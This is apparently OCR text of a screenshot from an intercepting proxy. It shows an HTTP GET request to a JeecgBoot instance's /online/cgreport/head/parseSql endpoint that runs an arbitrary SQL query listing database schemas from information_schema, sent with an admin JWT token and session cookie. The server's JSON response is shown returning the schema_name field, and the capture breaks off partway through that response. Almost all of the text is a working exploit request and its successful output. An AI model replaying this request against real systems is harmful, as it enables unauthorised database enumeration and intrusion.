 Request
Pretty Raw Hex MarkInfo \n
1 GET /jeecg-boot/online/cgreport/head/parseSql?sql=
select+schema_name+from+(information_schema.schemata)&_t= HTTP/1.1
2 Accept: */*
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Connection: keep-alive
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 X-Access-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZX
hwIjoxNzU1NTI4NTU5fQ.cDIIko8aL_mJs_FlysEfQIe9SXfvxUi2Eex6l4kj4Ao
8 Content-Type: charset=UTF-8
9 Cookie: JSESSIONID=VKseBjhSjjp1mHVVD8UNECbfOpsU68u9h_h3JkXZ
0 Host: 10.0.0.1:8081
1
2
Response
Pretty Raw Hex Render Pretty JSON OneScan M... \n
3 Date: Fri, 15 Aug 2025 02:57:57 GMT
4 Connection: keep-alive
5 Vary: Origin
6 Vary: Access-Control-Request-Method
7 Vary: Access-Control-Request-Headers
8 Access-Control-Allow-Credentials: true
9 Content-Type: application/json
10 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
11 Content-Length: 461
12
13 {
"success":true,
"message":"",
"code":200,
"result":{
"fields":[
{
"id":"1956188583658143747",
"cgrheadId":null,
"fieldName":"schema_name",
"fieldTxt":"schema_name",
"fieldWidth":null,
"fieldType":"String",
"searchMode":null,
"isOrder":null,
"isSearch":null,
"dictCode":null,